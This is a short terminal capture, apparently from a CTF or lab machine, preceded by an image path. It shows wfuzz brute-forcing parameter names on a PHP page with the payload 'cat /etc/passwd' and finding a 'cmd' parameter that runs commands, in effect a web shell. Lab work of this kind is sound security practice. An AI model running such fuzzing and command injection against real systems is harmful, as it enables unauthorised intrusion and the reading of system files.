 ┌──(kali㉿kali)-[~/boxes/uahighschool]
└─$ wfuzz -w /usr/share/seclists/Discovery/Web-Content/common.txt --hw 0 http://10.10.42.185/assets/index.php?FUZZ="cat /etc/passwd"
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://10.10.42.185/assets/index.php?FUZZ=cat%20/etc/passwd
Total requests: 4727
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000001138:   200        0 L      1 W        2532 Ch     "cmd"
Total time: 0
Processed Requests: 4727
Filtered Requests: 4726
Requests/sec.: 0